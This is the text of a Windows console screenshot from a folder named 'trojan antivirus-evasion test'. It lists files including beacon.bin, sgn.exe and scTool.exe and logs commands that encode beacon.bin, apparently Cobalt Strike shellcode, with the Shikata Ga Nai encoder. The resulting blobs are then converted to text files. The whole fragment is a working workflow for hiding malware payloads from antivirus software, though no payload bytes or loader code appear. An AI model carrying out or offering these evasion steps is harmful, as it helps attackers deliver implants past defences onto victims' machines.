 111.txt 2024/8/15 14:19 文本文档
123.txt 2024/8/15 11:50 文本文档
321.txt 2024/8/15 13:07 文本文档
beacon.bin 2024/8/15 14:17 BIN 文件
ccc.bin 2024/8/15 13:06 BIN 文件
hhh.bin 2024/8/15 14:19 BIN 文件
keystone.dll 2024/2/24 1:48 BomeRst.dll
scTool.exe 2024/5/16 13:15 应用程序
sgn.exe 2024/2/24 1:46 应用程序
test.bin 2024/8/15 11:46 BIN 文件
256 KB
[*] Input: D:\木马免杀测试\test.bin
[*] Input Size: 890
[*] Outfile: ccc.bin
[+] Final size: 1000
[+] All done \(^O^)/
D:\木马免杀测试>scTool.exe -f ccc.bin > 321.txt
D:\木马免杀测试>sgn.exe -i D:\木马免杀测试\beacon.bin -a 64 -o hhh.bin
========[Author:-Ege-Balcı-]====/___/=======v2.0.1=========
┻━┻ ︵ヽ(`Д´)ﾉ︵ ┻━┻ (ノ ゜Д゜)ノ ︵ 仕方がない
[*] Input: D:\木马免杀测试\beacon.bin
[*] Input Size: 262656
[*] Outfile: hhh.bin
[+] Final size: 262778
[+] All done \(^O^)/
D:\木马免杀测试>scTool.exe -f hhh.bin > 111.txt